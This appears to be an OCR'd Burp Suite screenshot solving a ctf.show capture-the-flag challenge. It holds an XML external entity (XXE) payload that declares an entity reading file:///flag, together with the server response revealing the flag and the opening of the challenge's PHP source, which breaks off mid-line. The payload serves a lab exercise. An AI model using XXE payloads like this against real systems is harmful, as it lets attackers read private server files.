 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 45b2044f-a0b7-4643-a1bf-a519eb79505c.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://45b2044f-a0b7-4643-a1bf-a519eb79505c.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: UM_distinctid=; _ga=
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 440
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!-- 定义hacker变量 -->
17 <!--
外部实体的声明使用SYSTEM关键字，并且必须指定应从中加载实体值的URL。注入实体，值为根目录
下flag文件内容 -->
18 <!DOCTYPE hacker[
19 <!ENTITY hacker SYSTEM "file:///flag">
20 ]>
21 <!-- -->
22 <root>
23 <!-- PHP中$ctfshow = $creds->ctfshow; -->
24 <ctfshow>
25 <!-- 读取hacker变量 -->
26 &hacker;
27 </ctfshow>
28 </root>
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Aug 2023 14:54:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 2948
8
9
10
11 ctfshow{82826690-e7c2-425b-92ef-c0b5f1e34a35}
12
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&nbsp;13:36:47<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
</span>
<span style="color: #0000BB">
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0